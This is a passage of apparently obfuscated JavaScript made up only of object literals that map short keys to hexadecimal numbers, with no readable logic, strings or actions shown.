100,f6:0x3a,f7:0x27f,f8:0x19b,f9:0x2c5,fh:0x1dc,ft:0x4dc,fA:0x8e,fe:0x46a,fW:0x1fc,fQ:0x43,fl:0x2ed,fO:0x7b,fa:0x422,fk:0x581,fG:0x418,fD:0x716,fN:0x2f7,fs:0x7a1,fP:0x5f7,fc:0x44e,fB:0x62e,fS:0x454,fw:0x51d,fr:0x782,fL:0x7bc,fF:0x786,fv:0x438,fp:0x36d,fR:0x115,fI:0x349,fd:0x3c1,fb:0x318,fX:0xff,ff:0x575,fy:0x706,fz:0x4ab,fx:0x959,fK:0x39f,fi:0x44c,fJ:0x488,fo:0x2d7,fE:0xce,fu:0x130,fC:0x1ac,fH:0x2fc,fU:0x5b1,fj:0x65a,fZ:0x443,fY:0x131,fV:0x332,fM:0x37b,fT:0x1fa,fn:0xc5,fm:0x39b,fg:0x3d1,fq:0x613,y0:0x482,y1:0x22f,y2:0x5b0,y3:0x306,y4:0x2ba,y5:0x30a,y6:0x1ae,y7:0x43e,y8:0x398,y9:0x413,yh:0x366,yt:0x10f,yA:0x62,ye:0x3fe,yW:0x12a,yQ:0x6fc,yl:0x755,yO:0x3a4,ya:0x669,yk:0x456,yG:0x712,yD:0x2d4,yN:0x69e,ys:0x28d,yP:0x1b0,yc:0x1e1,yB:0x542,yS:0x6b,yw:0x1e4,yr:0x22e,yL:0x1f5,yF:0x18e,yv:0x12a,yp:0x3a3,yR:0x2fc,yI:0x23d,yd:0x534,yb:0x766,yX:0x363,yf:0x555,yy:0x522,yz:0x98,yx:0x1c8},P2={t:0xc1,A:0x264,e:0x13f,l:0xd9,O:0x155,a:0x268,k:0x39c,G:0x35b,D:0x65c,N:0x4ff,s:0x5ed,P:0x70e,c:0x759,B:0x5aa,S:0x7a7,w:0x1c2,r:0x1ea,L:0x60,F:0x1fc,v:0x1c4,p:0x81d,R:0x5c6,I:0x4f5,d:0x83a,b:0x6f1,X:0xf,f:0x189,y:0x16f,z:0x2fc,x:0xbb,K:0x7bd,i:0x7b1,J:0x612,o:0x60f,E:0x96c,u:0x787,C:0x62a,H:0x42c,U:0x4dd,j:0x606,Z:0x72d,Y:0x8d0,V:0xaf7,M:0x630,T:0x227,n:0x343,m:0x31c,g:0x207,q:0x375,h0:0x5e,h1:0x223,h2:0x36,h3:0x107,h4:0x16},P1={t:0x10a,A:0xb9,e:0x15b,l:0x58},P0={t:0xe1,A:0x2f5,e:0x9,l:0x11},sg={t:0x541,A:0x1d,e:0x149,l:0x1c0},sn={t:0x267,A:0x406,e:0x40b,l:0x4dc,O:0x345,a:0x65d,k:0x501,G:0x682,D:0x6bb,N:0x915,s:0x797,P:0x5fd,c:0x548,B:0x6f0,S:0x4f4,w:0x66f,r:0x326,L:0x59f,F:0x6ca,v:0x42a,p:0x8c9,R:0x5b4,I:0x6e0,d:0x982,b:0x90f,X:0x887,f:0x977,y:0x6e1,z:0x8f6,x:0x7e1,K:0x8ba,i:0x932,J:0x6ea,o:0x9b2,E:0x717,u:0x1fe,C:0x685,H:0x455,U:0x1d5,j:0x284,Z:0x562,Y:0x652,V:0x6c2,M:0x575,T:0x60f,n:0x3b4,m:0x66e,g:0x52c,q:0x37d,h0:0x36d,h1:0x74d,h2:0x40c,h3:0x63c,h4:0x38a,h5:0x5bf,h6:0x419,h7:0x48f,h8:0x655,h9:0x4ab,hh:0x659,ht:0x8f7,hA:0x73d,he:0x68c,hW:0x754,hQ:0x8ce,hl:0x8c4,hO:0x836,ha:0x657,hk:0x8a9,hG:0x75e,hD:0x7eb,hN:0x77b,hs:0xab4,hP:0xa84,hc:0xab3,hB:0x52e,hS:0x508,hw:0x44b,hr:0x56d,hL:0x1a6,hF:0x999,hv:0x8e6,hp:0x7cc,hR:0x5d5,hI:0x736,hd:0x686,hb:0x885,hX:0x5f9,hf:0x819,hy:0x591,hz:0x541,hx:0x5e2,sm:0x5d7,sg:0x52f,sq:0x57c,P0:0x703,P1:0x973,P2:0x7b1,P3:0x75c,P4:0x506,P5:0x771,P6:0x5ce,P7:0x656,P8:0x8ab,P9:0x9a9,Ph:0x7dc,Pt:0xab9,PA:0xa5b,Pe:0xc14,PW:0x525,PQ:0x657,Pl:0x65b,PO:0x3a1,Pa:0x7b6,Pk:0x9f1,PG:0x79f,PD:0xc5b,PN:0xc74,Ps:0xa88},sY={t:0x113,A:0x5b,e:0xf,l:0x140},sj={t:0x5d7,A:0x66f,e:0x433,l:0x3b6,O:0x4aa,a:0x4e8,k:0x698,G:0x831,D:0x5d2,N:0x73d,s:0x922,P:0x8c1,c:0x7f5,B:0x621,S:0xa34,w:0x7f6,r:0xb21,L:0x8d0,F:0xb97,v:0x8ef,p:0x600,R:0x777,I:0x8c0,d:0x901,b:0x681,X:0x64f,f:0x56c,y:0x486,z:0x60c,x:0x345,K:0x689,i:0x573,J:0x615,o:0x6ef,E:0x89a,u:0x763,C:0x582,H:0x2cf,U:0x619,j:0x54c,Z:0x4c7,Y:0x742,V:0x4d4,M:0x7de,T:0x5c7,n:0x9d2,m:0x9ca,g:0x7e5,q:0xa20,h0:0x534,h1:0x405,h2:0x6d3,h3:0x7cc,h4:0x54e,h5:0x12b,h6:0x3b4,h7:0x2fc,h8:0x2d0,h9:0x155,hh:0x1d2,ht:0x1de,hA:0x1df,he:0x2a5,hW:0x2e,hQ:0x199,hl:0x5b,hO:0x1b5,ha:0x14e,hk:0xa5,hG:0x932,hD:0x61d,hN:0x919,hs:0x74a,hP:0x70f,hc:0xcb,hB:0x2fe,hS:0x25b,hw:0x7d,hr:0xa0,hL:0x889,hF:0x688,hv:0x76c,hp:0x55e,hR:0x70e,hI:0x6f4,hd:0x553,hb:0x57c,hX:0x643,hf:0x47d,hy:0x782,hz:0x85c,hx:0x80c,sZ:0x87e,sY:0x6f7,sV:0x56e,sM:0xaa0,sT:0x5de,sn:0x9df,sm:0x7f2,sg:0x920,sq:0x5d1,P0:0x770,P1:0x939,P2:0xa2a,P3:0x19d,P4:0x245,P5:0x1cb,P6:0x294,P7:0x1bb,P8:0x5a0,P9:0xa07,Ph:0x766,Pt:0x4ff,PA:0x53a,Pe:0x35b,PW:0x49c,PQ:0x46a,Pl:0x69d,PO:0x5d7,Pa:0x3b8,Pk:0x3d9,PG:0x396,PD:0x437,PN:0x50d,Ps:0x187,PP:0x214,Pc:0x69,PB:0x1a3,PS:0x244,Pw:0x679,Pr:0x44b,PL:0x405,PF:0x793,Pv:0x532,Pp:0x9fe,PR:0x771,PI:0x88a,Pd:0x676,Pb:0x5e3,PX:0x261,Pf:0x211,Py:0x373,Pz:0x591,Px:0x40b,PK:0x4ed,Pi:0x352,PJ:0x45a,Po:0x651,PE:0x6fa,Pu:0x653,PC:0x7fe,PH:0x623,PU:0x995,Pj:0x8ea,PZ:0x7e7,PY:0x935,PV:0xaf1,PM:0x754,PT:0x31,Pn:0x39e,Pm:0x192,Pg:0x10d,Pq:0x130,c0:0x971,c1:0x877,c2:0x8c3,c3:0x7bf,c4:0xb3b,c5:0x923,c6:0x454,c7:0x798,c8:0x4fc,c9:0x6be,ch:0x816,ct:0x946,cA:0x635,ce:0x7f3,cW:0x8f3,cQ:0x5a1,cl:0x335,cO:0x642,ca:0x77c,ck:0x4da,cG:0x708,cD:0x6e5,cN:0x7d5,cs:0x5f3,cP:0x7c3,cc:0x7fd,cB:0x56b,cS:0x6c7,cw:0x5d9,cr:0x5c0,cL:0x8dd,cF:0x96a,cv:0x6d4,cp:0xa90,cR:0x92d,cI:0x3c9,cd:0x57c,cb:0x531,cX:0x5c3,cf:0x78b,cy:0x65c,cz:0x460,cx:0x420,cK:0x563,ci:0x7db,cJ:0x2cd,co:0x2fd,cE:0x45d,cu:0x52e,cC:0x585,cH:0x525,cU:0x315,cj:0x1c7,cZ:0x32a,cY:0x901,cV:0x54a,cM:0x552,cT:0x706,cn:0x90a,cm:0x823,cg:0x980,cq:0x5f2,B0:0x989,B1:0x351,B2:0x445,B3:0x293,B4:0x376,B5:0x692,B6:0x556,B7:0x4d2,B8:0x2e4,B9:0x2bf,Bh:0x349,Bt:0x40e,BA:0x6ff,Be:0x6b7,BW:0x5b1,BQ:0x1e9,Bl:0x1cf,BO:0x78,Ba:0x3c3,Bk:0x295,BG:0x55d,BD:0x4ba,BN:0x338,Bs:0x68b,BP:0x73a,Bc:0x72b,BB:0x713,BS:0x5d4,Bw:0x6b3,Br:0x677,BL:0x501,BF:0x959,Bv:0x844,Bp:0x6be,BR:0xbd7,BI:0xac6,Bd:0x97a,Bb:0xb2f,BX:0x971,Bf:0x58b,By:0x2d9,Bz:0x6e2,Bx:0x56d,BK:0x84d,Bi:0x3be,BJ:0x699,Bo:0x36f,BE:0x59d,Bu:0xab6,BC:0xa9f,BH:0x7c4,BU:0x68d,Bj:0x8eb,BZ:0x674,BY:0x63d,BV:0x52b,BM:0x68f,BT:0x673,Bn:0x32e,Bm:0xc8,Bg:0x1f4,Bq:0x11d,S0:0x165,S1:0x76e,S2:0x257,S3:0x4c9,S4:0x604,S5:0x67d,S6:0x436,S7:0x29c,S8:0x43a,S9:0x4cd,Sh:0xec,St:0x338,SA:0x1c6,Se:0x146,SW:0xae,SQ:0xb7,Sl:0x41c,SO:0x2a5,Sa:0x4ab,Sk:0x34b,SG:0x5c5,SD:0x452,SN:0x1a6,Ss:0x687,SP:0x3d0,Sc:0x832,SB:0x6fe,SS:0x8f8,Sw:0x97b,Sr:0x948,SL:0x762,SF:0x614,Sv:0x82a,Sp:0x714,SR:0x641,SI:0x977,Sd:0x8c7,Sb:0x77f,SX:0xb75,Sf:0x450,Sy:0x4a8,Sz:0x1a2,Sx:0x20b,SK:0x982,Si:0x94c,SJ:0x8c6,So:0xaa5,SE:0x608,Su:0x12c,SC:0x247,SH:0xb9,SU:0x33d,Sj:0x195,SZ:0x13,SY:0x3a7,SV:0x173,SM:0x33,ST:0x12a,Sn:0x141,Sm:0x36e,Sg:0x3b5,Sq:0x39c,w0:0x14a,w1:0xaa6,w2:0x84c,w3:0x8a7,w4:0x755,w5:0x79e,w6:0x6a1,w7:0x4ad,w8:0x768,w9:0x5b6,wh:0x1b8,wt:0x2f,wA:0x39,we:0x134,wW:0x20b,wQ:0x77e,wl:0x664,wO:0x9af,wa:0x70e,wk:0x7b2,wG:0x7ab,wD:0x6ad,wN:0xbe7,ws:0xbfe,wP:0x7b6,wc:0x985,wB:0x658,wS:0x6e8,ww:0x7af,wr:0x79b,wL:0x762,wF:0xa10,wv:0x63e,wp:0x70c,wR:0x3bb,wI:0x3f3,wd:0x2f4,wb:0x4cf,wX:0x1c2,wf:0x44d,wy:0x29e,wz:0x318,wx:0xc2d,wK:0x998,wi:0x98e,wJ:0x9a2,wo:0x8d0,wE:0x85b,wu:0x618,wC:0x59b,wH:0x7b5,wU:0x267,wj:0x255,wZ:0x458,wY:0x604,wV:0x2cf,wM:0x529,wT:0x751,wn:0x89c,wm:0x91f,wg:0x821,wq:0x590,r0:0x496,r1:0x24f,r2:0x385,r3:0x3d5,r4:0x715,r5:0x7d4,r6:0x91c,r7:0x6c6,r8:0x74f,r9:0x487,rh:0x4c3,rt:0x371,rA:0x23e,re:0xadd,rW:0xaf6,rQ:0x9d6,rl:0xb85,rO:0xb0f,ra:0x76b,rk:0x3ff,rG:0x5ad,rD:0x5bb,rN:0x723,rs:0xc5,rP:0x3d2,rc:0x2b,rB:0x158,rS:0x1fc,rw:0x220,rr:0xcc,rL:0x389,rF:0xde,rv:0x185,rp:0x253,rR:0x380,rI:0x199,rd:0x3cc,rb:0x127,rX:0x833,rf:0x8a0,ry:0x8ee,rz:0x6ee,rx:0x850,rK:0x61d,ri:0x8fe,rJ:0x6e0,ro:0x820,rE:0x121,ru:0x21a,rC:0x1a3,rH:0xd1,rU:0xb0,rj:0x677,rZ:0x74c,rY:0x96d,rV:0x882,rM:0xa6d,rT:0x8c7,rn:0x9c8,rm:0xa2a,rg:0x7f1,rq:0x39d,L0:0x872,L1:0x5ca,L2:0x637,L3:0x759,L4:0x5ee,L5:0x6e9,L6:0x224,L7:0x2b9,L8:0x421,L9:0x23b,Lh:0x1f3,Lt:0x556,LA:0x8e3,Le:0x800,LW:0x743,LQ:0x87e,Ll:0x818,LO:0x65e,La:0x64a,Lk:0x758,LG:0x8bb,LD:0x800,LN:0x80a,Ls:0x838,LP:0x976,Lc:0x897,LB:0x7c9,LS:0xb17,Lw:0xc0c,Lr:0xb1e,LL:0xa93,LF:0x478,Lv:0x161,Lp:0x45e,LR:0x30a,LI:0x1c3,Ld:0x181,Lb:0x442,LX:0x278,Lf:0x5c,Ly:0x269,Lz:0x815,Lx:0x667,LK:0x80c,Li:0x60e,LJ:0x55c,Lo:0x243,LE:0x37e,Lu:0x55,LC:0x75,LH:0x2b1,LU:0x50d,Lj:0x313,LZ:0x5d5,LY:0x5e1,LV:0x61b,LM:0x7f4,LT:0x94d,Ln:0x6dc,Lm:0x8cb,Lg:0xa21,Lq:0x780,F0:0x8b6,F1:0xa2a,F2:0x81e,F3:0xb45,F4:0x600,F5:0x885,F6:0x92f,F7:0x711,F8:0x6cc,F9:0x713,Fh:0x48,Ft:0x1,FA:0x5f,Fe:0x5d,FW:0xba6,FQ:0x982,Fl:0x9a5,FO:0x9ad,Fa:0xb37,Fk:0x5a9,FG:0x35d,FD:0x5ae,FN:0x344,Fs:0x65,FP:0x28b,Fc:0x377,FB:0x1ac},sJ={t:0x190,A:0x31b,e:0x1a2,l:0xfd},sK={t:0x177,A:0xa7,e:0xc8,l:0x318,O:0x42,a:0x686,k:0x66b,G:0x7d9,D:0x941,N:0x3f4,s:0x2c,P:0x1bd,c:0x96,B:0x271,S:0x1ba,w:0x703,r:0x8f4,L:0x91c,F:0x955,v:0x7eb,p:0x3d1,R:0x40c,I:0x62e,d:0x7b8,b:0x839,X:0x523,f:0x273,y:0x644,z:0x2e9,x:0x279,K:0x787,i:0x7b7,J:0x7c4,o:0x7a0,E:0x8b3,u:0x8fa,C:0x76b,H:0xb41,U:0xb3b,j:0xa0e,Z:0x699,Y:0x4cd,V:0x61b,M:0x604,T:0x409,n:0x703,m:0x8bb,g:0x494,q:0x704,h0:0x7ed,h1:0x691,h2:0x5d3,h3:0x7b1,h4:0x85f,h5:0x55e,h6:0x94e,h7:0x88b,h8:0x69b,h9:0x85d,hh:0x56c,ht:0x946,hA:0x55b,he:0x72a,hW:0x50b,hQ:0x8b8,hl:0x476,hO:0x501,ha:0x6af,hk:0x6d8,hG:0x3ae,hD:0x431,hN:0x255,hs:0x2fd,hP:0x380,hc:0x1ac,hB:0x57e,hS:0x762,hw:0x673,hr:0x5ff,hL:0x6bf,hF:0x4a9,hv:0x57e,hp:0x919,hR:0x6e9,hI:0x2fe,hd:0x228,hb:0x46b,hX:0x63,hf:0xa9,hy:0x621,hz:0x881,hx:0x81d,si:0x63a,sJ:0x639,so:0x29f,sE:0x4d6,su:0x293,sC:0x218,sH:0x2ff,sU:0x68f,sj:0x86f,sZ:0x5f3,sY:0x6b1,sV:0x5bc,sM:0x40f,sT:0x161,sn:0x446,sm:0x385,sg:0x174,sq:0x3cf,P0:0x236,P1:0x683,P2:0x2f0,P3:0x277,P4:0x35f,P5:0x337,P6:0x3ef,P7:0x9b,P8:0x247,P9:0x2b6,Ph:0x4d1,Pt:0x29f,PA:0x3f4,Pe:0x3bf,PW:0x8c7,PQ:0x941,Pl:0x82c,PO:0x804,Pa:0x9da},sx={t:0x15,A:0xd8,e:0x12c,l:0x14c},sz={t:0x6a,A:0x5c,e:0x8c,l:0xc3},sy={t:0x43c,A:0x158,e:0xb7,l:0x156},sf={t:0x1c0,A:0x2c5,e:0x44,l:0x194},sX={t:0x16c,A:0x3a,e:0x1e1,l:0x112},sb={t:0xbb,A:0xc2,e:0x115,l:0x2a9,O:0x17c,a:0x1e0,k:0x4a2,G:0x30c,D:0x4af,N:0x5b9,s:0x7b1,P:0xa80,c:0x6b6,B:0x94a,S:0x9ed,w:0xa8d,r:0x867,L:0xb36,F:0xbed,v:0x7df,p:0x4ca,R:0x74f,I:0x6af,d:0x726,b:0x8c3,X:0x905,f:0x810,y:0x934,z:0x9d3,x:0x653,K:0x525,i:0x45f,J:0x4f3,o:0x49a,E:0x6e6,u:0x569,C:0x662,H:0x62d,U:0x78f,j:0xa9,Z:0x253,Y:0x261,V:0x202,M:0x1d6,T:0x7a1,n:0x406,m:0x886,g:0x59e,q:0x5f8,h0:0x95f,h1:0x6c0,h2:0x5c9,h3:0x7ce,h4:0x6b3,h5:0x6ee,h6:0x938,h7:0x776,h8:0x92d,h9:0x696,hh:0x756,ht:0x5cd,hA:0x666,he:0x7f0,hW:0x6de,hQ:0x123,hl:0x3f1,hO:0x1a2,ha:0x470,hk:0x1d,hG:0x5f6,hD:0x61e,hN:0x799,hs:0x73d,hP:0x592,hc:0x908,hB:0x6ec,hS:0xc08,hw:0x9a6,hr:0x8bf,hL:0x131,hF:0x3f0,hv:0x566,hp:0x30d,hR:0x4ca,hI:0x469,hd:0x63c,hb:0x454,hX:0x431,hf:0x3aa,hy:0x85a,hz:0x567,hx:0x4e2,sX:0x797,sf:0x88a,sy:0x392,sz:0x4b0,sx:0x841,sK:0x3de,si:0x635,sJ:0x5d2,so:0x415,sE:0x65c,su:0x3b8,sC:0x605,sH:0x3be,sU:0x3e9,sj:0x2bf,sZ:0x2a0,sY:0x5b,sV:0x2e5,sM:0x729,sT:0x3e3,sn:0x2ae,sm:0x4fe,sg:0x20a,sq:0x383,P0:0x381,P1:0x273,P2:0x23c,P3:0x415,P4:0x6d2,P5:0x5ea,P6:0x592,P7:0x4d5,P8:0x6cb,P9:0x85e,Ph:0x6d6,Pt:0x85f,PA:0x516,Pe:0x40c,PW:0x586,PQ:0x391,Pl:0x41a,PO:0x498,Pa:0x941,Pk:0x577,PG:0x536,PD:0x74c,PN:0x7e8,Ps:0x363,PP:0x555,Pc:0x56f,PB:0x5a1,PS:0x5e1,Pw:0x9a,Pr:0xa0,PL:0x210,PF:0x4bf,Pv:0x595,Pp:0x400,PR:0x61e,PI:0x674,Pd:0x3ab},sw={t:0x7f,A:0xfa,e:0xe9,l:0x1a7},sc={t:0x367,A:0x357,e:0xf2,l:0x2f4,O:0x19a},sD={t:0x8f4,A:0x968,e:0x687,l:0x9dc,O:0x72c,a:0x6ad,k:0x58e,G:0x59d,D:0x77a,N:0x506,s:0x64c,P:0x787,c:0x59f,B:0x879,S:0x7f3,w:0x578,r:0x623,L:0x728,F:0x744,v:0x63c,p:0x6a4,R:0x51c,I:0x7b7,d:0x337,b:0x470,X:0x2b4,f:0x96,y:0x26,z:0x14b,x:0x9a,K:0x54a,i:0x5dd,J:0x7b4,o:0x3c7,E:0x68f,u:0x522,C:0x408,H:0x433,U:0x2af,j:0x499,Z:0x114,Y:0x203,V:0x2d,M:0xaf,T:0xeb,n:0x238,m:0x493,g:0x5e0,q:0x651,h0:0x4da,h1:0x245,h2:0x486,h3:0x62c,h4:0x66b,h5:0x594,h6:0x561,h7:0x6d0,h8:0x43a,h9:0x30c,hh:0x427,ht:0x44c,hA:0x3ca,he:0x36c,hW:0x4d8,hQ:0x65d,hl:0x215,hO:0x136,ha:0x3de,hk:0x608,hG:0x236,hD:0x291,hN:0x14d,hs:0xd9,hP:0x3c9,hc:0x22f,hB:0x4c6,hS:0x63b,hw:0x372,hr:0x32e,hL:0x2d3,hF:0x211,hv:0x110,hp:0x1bf,hR:0x587,hI:0x557,hd:0x42a,hb:0x671,hX:0x243,hf:0x547,hy:0x714,hz:0x759,hx:0x5d4,sN:0x549,ss:0x921,sP:0x716,sc:0x51f,sB:0x5ee,sS:0x91f,sw:0x39,sr:0x138,sL:0x321,sF:0x2ad,sv:0x30b,sp:0xb3c,sR:0x88f,sI:0x736,sd:0xb31,sb:0x842,sX:0x689,sf:0x38b,sy:0x59a,sz:0x772,sx:0x3a,sK:0x80,si:0xab,sJ:0x1b3,so:0x1b2,sE:0x7d0,su:0x86f,sC:0x621,sH:0x6a2,sU:0x7bc,sj:0x2f6,sZ:0x67,sY:0x9a,sV:0x2e0,sM:0x2e4,sT:0x303,sn:0x575,sm:0x619,sg:0x294,sq:0x470,P0:0x16a,P1:0x139,P2:0x68,P3:0xf9,P4:0x2ae,P5:0x179,P6:0x188,P7:0x1fa,P8:0x3c,P9:0x77,Ph:0xa9,Pt:0x36f,PA:0x352,Pe:0x3aa,PW:0x61a,PQ:0x151,Pl:0x55,PO:0x8f,Pa:0x13a,Pk:0x20e,PG:0x695,PD:0x52f,PN:0x4f4,Ps:0x67c,PP:0x669,Pc:0x500,PB:0x39e,PS:0x2f5,Pw:0x247,Pr:0x69f,PL:0x4cf,PF:0x720,Pv:0x7ba,Pp:0x556,PR:0x332,PI:0x6bd,Pd:0x346,Pb:0x94,PX:0x485,Pf:0x2e7,Py:0xd7,Pz:0x35b,Px:0x49f,PK:0x3c5,Pi:0x33f,PJ:0x49b,Po:0x698,PE:0x8a5,Pu:0x8a8,PC:0x7b3,PH:0x576,PU:0x3b6,Pj:0x4d7,PZ:0x432,PY:0x574,PV:0x4c,PM:0x37d,PT:0x2c7,Pn:0x402,Pm:0x3cc,Pg:0x4d9,Pq:0x5ca,c0:0x344,c1:0x4b9,c2:0x878,c3:0x62e,c4:0x531,c5:0x80b,c6:0xa3,c7:0x1cd,c8:0x2b0,c9:0x1ce,ch:0x85c,ct:0x83c,cA:0xa1e,ce:0x726,cW:0x595,cQ:0x270,cl:0x92,cO:0x358,ca:0x1d3,ck:0x2d9,cG:0x435,cD:0x362,cN:0x357,cs:0x14a,cP:0x5cb},sk={t:0x4c,A:0x135,e:0x78,l:0x87},sa={t:0x14b,A:0x3f,e:0x15e,l:0xde},sO={t:0x95,A:0x199,e:0x1b8,l:0xd4},sl={t:0x257,A:0x199,e:0x128,l:0xf3},sQ={t:0x9c1,A:0x9a9,e:0x865,l:0x774,O:0x861,a:0x33e,k:0xb5,G:0x4af,D:0x411,N:0x7f,s:0x69f,P:0x723,c:0x7aa,B:0x59d,S:0x476,w:0x493,r:0x367,L:0x5e8,F:0x58c,v:0x6ee,p:0x2fd,R:0x1b1,I:0x241,d:0x84,b:0x191,X:0x8e8,f:0x449,y:0x4cf,z:0x625,x:0x7db,K:0x7ea,i:0x6bf,J:0x5cc,o:0x755,E:0x7d8,u:0x649,C:0x882,H:0x66e,U:0x5c5,j:0x62e,Z:0x3cf,Y:0x643,V:0x52b,M:0x499,T:0x4c5,n:0x7d3,m:0x6b9,g:0x954,q:0x799,h0:0x833,h1:0x89c,h2:0x75a,h3:0x835,h4:0x697,h5:0x7d5,h6:0x43b,h7:0x694,h8:0x34f,h9:0x45a,hh:0x60c,ht:0x38e,hA:0x7e0,he:0x846,hW:0x62b,hQ:0x5df,hl:0x58f,hO:0x785,ha:0x7bd,hk:0x4a6,hG:0x313,hD:0x738,hN:0x90c,hs:0x4d8,hP:0x9b6,hc:0x78f,hB:0x763,hS:0x5aa,hw:0x60d,hr:0x43d,hL:0x602,hF:0x372,hv:0x387,hp:0x437,hR:0x19c,hI:0x4ff},sA={t:0x130,A:0x84,e:0xc6,l:0x7d},st={t:0x13a,A:0x80,e:0x1d6,l:0x106},s9={t:0x2c2,A:0x1b8,e:0x33c,l:0x1cc,O:0xa5,a:0x18a,k:0x3aa,G:0x343,D:0x2c5,N:0x3a2,s:0x291,P:0x2ea,c:0x13f,B:0x325,S:0x9c,w:0x72,r:0x1ab,L:0xdd,F:0x1a3,v:0x44,p:0x191,R:0x267,I:0x25e,d:0x24b,b:0x5a,X:0x1dd,f:0x475,y:0x192,z:0x58e,x:0x2c3,K:0xa0,i:0x353,J:0x54,o:0x14f,E:0x23a,u:0x393,C:0x580,H:0x66e,U:0x340,j:0x602,Z:0x2b6,Y:0x5e6,V:0x304,M:0x671,T:0x553,n:0x557,m:0x690,g:0x6fa,q:0x403,h0:0x7cf,h1:0x50a,h2:0x40b,h3:0x7bd,h4:0x4b7,h5:0x2d9,h6:0x3ae,h7:0x272,h8:0x140,h9:0x4a7,hh:0x57c,ht:0x776,hA:0x66d,he:0x519,hW:0x884,hQ:0x5db,hl:0x32e,hO:0x356,ha:0x1e6,hk:0xa3,hG:0x229,hD:0x26c,hN:0x451,hs:0x2,hP:0x326,hc:0x12,hB:0x208,hS:0xd,hw:0xb8,hr:0x15a,hL:0x213,hF:0x120,hv:0x48,hp:0x1d,hR:0x30a,hI:0xdc,hd:0x32,hb:0x3bb,hX:0x1da,hf:0x21d,hy:0x130,hz:0x6f5,hx:0x35b,sh:0x6f2,st:0x3a0,sA:0x55f,se:0x1bb,sW:0x2e5,sQ:0xe6,sl:0x1a6,sO:0x7f,sa:0x38e,sk:0x5b3,sG:0x1b1,sD:0x4df,sN:0x409,ss:0x4cf,sP:0x4f5,sc:0x324,sB:0x767,sS:0x4a8,sw:0x441,sr:0x429,sL:0x1,sF:0x17,sv:0x29e,sp:0x5d7,sR:0x7f6,sI:0x708,sd:0x6d5,sb:0x7ce,sX:0x5d4,sf:0x4e5,sy:0x502,sz:0x635,sx:0x39a,sK:0x4e2,si:0x34,sJ:0x88,so:0x30b,sE:0x2ae,su:0x5aa,sC:0x39c,sH:0x531,sU:0x3f6,sj:0x311,sZ:0x76,sY:0x185,sV:0x1e2,sM:0x522,sT:0x49d,sn:0x3c,sm:0x152,sg:0x287,sq:0x224,P0:0x1c,P1:0x6b,P2:0x65,P3:0x3e,P4:0x626,P5:0x6f8,P6:0x31b,P7:0x742,P8:0x52a,P9:0x13e,Ph:0x342,Pt:0x31,PA:0x1ed,Pe:0x2e3},s4={t:0xbf,A:0x283,e:0x151,l:0x133},s3={t:0xcd,A:0xde,e:0x4e,l:0x1a2},s1={t:0xd2,A:0x1b9,e:0x128,l:0xa6},s0={t:0x109,A:0x15c,e:0x10b,l:0x1b9},Nq={t:0x62c,A:0x4e5,e:0x5f5,l:0x290,O:0x774,a:0x824,k:0xb6d,G:0x685,D:0x704,N:0x919,s:0x715,P:0x84d,c:0x649,B:0x695,S:0x5c6,w:0x3e7,r:0x12c,L:0x38,F:0x3e3,v:0x171,p:0x5ae,R:0x418,I:0x387,d:0x3e0,b:0x1ee,X:0x6cd,f:0x79e,y:0xb12,z:0x9bf,x:0x8b1,K:0x2c8,i:0x11,J:0x10e,o:0x2fb,E:0x171,u:0x392,C:0x184,H:0x2b7,U:0x179,j:0x3b9,Z:0x732,Y:0x7e5,V:0x573,M:0x822,T:0x655,n:0x857,m:0x469,g:0x30e,q:0x5e7,h0:0x5d6,h1:0x4b4,h2:0x4e3,h3:0x3e2,h4:0x2a5,h5:0x496,h6:0x19e,h7:0xfc,h8:0x245,h9:0x150,hh:0x2c,ht:0x4f3,hA:0x58c,he:0x511,hW:0x493,hQ:0x3a8,hl:0x1cf,hO:0x266,ha:0x56,hk:0x312,hG:0x280,hD:0x595,hN:0x2ce,hs:0x1d2,hP:0x205,hc:0x428,hB:0x277,hS:0x478,hw:0x454,hr:0x125,hL:0x292,hF:0x5d,hv:0x266,hp:0x3c9,hR:0x349,hI:0x46a,hd:0xe2,hb:0xbc,hX:0x429,hf:0x366,hy:0x1b6,hz:0x4ae,hx:0x4bb,s0:0x242,s1:0x3d1,s2:0x442,s3:0x7da,s4:0x5d2,s5:0x436,s6:0x7c2,s7:0x660,s8:0x738,s9:0x74f,sh:0x485,st:0x615,sA:0x601,se:0x2c6,sW:0x509,sQ:0x78f,sl:0x657,sO:0x773,sa:0x541,sk:0x51d,sG:0x435,sD:0x38d,sN:0x29b,ss:0x6f1,sP:0x585,sc:0x3de,sB:0x7c4,sS:0x6a0},Ng={t:0x1b9,A:0x330,e:0x126,l:0x11},Nn={t:0x288,A:0x150,e:0x1bf,l:0x118},NT={t:0x57,A:0x1ec,e:0x11f,l:0x3ac},NV={t:0x392,A:0x5bc,e:0x30b,l:0x331,O:0x193,a:0x8b6,k:0x788,G:0x662,D:0x8f6,N:0x91e,s:0x457,P:0x3ef,c:0x368,B:0x2d7,S:0x432,w:0x754,r:0x604,L:0x89d,F:0x417,v:0x713,p:0x75d,R:0x58a,I:0x51a,d:0x522,b:0x326,X:0x453,f:0x47c,y:0x22e,z:0x260,x:0x184,K:0x696,i:0x5c3,J:0x82a,o:0x760,E:0x69d,u:0x169,C:0x9,H:0x166,U:0x140,j:0x27d,Z:0x5f0,Y:0x4e3,V:0x4e8,M:0x446,T:0x62c,n:0x63b,m:0x79a,g:0x845,q:0x999,h0:0x7c3,h1:0x5fe,h2:0x7de,h3:0x574,h4:0x2ca,h5:0x781,h6:0x800,h7:0x9a3,h8:0x80a,h9:0xab6,hh:0x5fc,ht:0x5e3,hA:0x5d2,he:0x406,hW:0x5a0,hQ:0x5e9,hl:0x856,hO:0x7b3,ha:0x991,hk:0x812,hG:0xc3f,hD:0x78f,hN:0x701,hs:0xaba,hP:0xa15,hc:0x91e,hB:0x981,hS:0xb95,hw:0xae8,hr:0x711,hL:0x7de,hF:0x73c,hv:0x9b1,hp:0x7a9,hR:0x79e,hI:0x8d6,hd:0x779,hb:0x768,hX:0x64e,hf:0x833,hy:0x8f7,hz:0x635,hx:0x65f,NM:0x45c,NT:0x7da,Nn:0x57f,Nm:0x51d,Ng:0x580,Nq:0x44e,s0:0x42b,s1:0x392,s2:0x434,s3:0x231,s4:0x209,s5:0x20c,s6:0x11f,s7:0x2b9,s8:0x1bf,s9:0x3db,sh:0x278,st:0x5b,sA:0xf3,se:0x2bb,sW:0x62,sQ:0x4ef,sl:0x696,sO:0x707,sa:0x398,sk:0x342,sG:0x656,sD:0x59b,sN:0x512,ss:0x5cb,sP:0x440,sc:0x19c,sB:0x370,sS:0x259,sw:0x6a6,sr:0x592,sL:0x828,sF:0x3e4,sv:0x51b,sp:0x463,sR:0x63e,sI:0x6d5,